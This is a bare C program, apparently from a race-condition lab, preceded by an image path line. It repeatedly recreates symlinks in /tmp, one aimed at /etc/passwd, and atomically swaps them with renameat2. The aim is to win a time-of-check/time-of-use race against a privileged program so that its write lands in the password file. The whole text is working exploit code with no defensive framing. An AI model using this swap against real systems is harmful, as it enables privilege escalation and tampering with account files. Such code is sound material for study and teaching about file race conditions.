 #define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
int main()
{
    unsigned int flags = RENAME_EXCHANGE;
    unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
    unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
    renameat2(0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
    return 0;
}